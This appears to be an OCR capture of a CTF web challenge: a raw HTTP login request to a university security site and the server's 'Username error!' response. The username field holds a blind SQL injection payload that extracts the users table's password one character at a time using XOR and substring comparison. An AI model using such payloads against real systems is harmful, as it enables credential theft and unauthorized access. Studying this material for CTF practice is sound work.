 POST /ac5c74b64b4b8352ef2f181affb5ac2a/index.php HTTP/1.1
Host: sec2.hdu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=admin"^(ascii(substr((select(pass)from(users))from(1)))<>127)^"^
1&password=1
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Powered-By: PHP
Content-Length: 392
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
Username error!